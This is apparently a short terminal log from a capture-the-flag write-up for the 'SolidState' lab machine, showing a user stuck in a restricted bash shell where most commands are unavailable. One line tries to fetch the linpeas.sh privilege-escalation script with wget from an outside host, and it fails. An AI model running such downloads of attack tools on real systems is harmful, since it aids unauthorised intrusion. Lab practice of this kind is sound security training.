 mindy@solidstate:~$ wc -c user.txt
-rbash: wc: command not found
mindy@solidstate:~$ wget 10.10.14.4:9090/linpeas.sh
-rbash: wget: command not found
mindy@solidstate:~$ ls
bin  user.txt
mindy@solidstate:~$ ls bin/
cat  env  ls
mindy@solidstate:~$ which curl
-rbash: which: command not found
mindy@solidstate:~$ bash
-rbash: bash: command not found
mindy@solidstate:~$ sh
-rbash: sh: command not found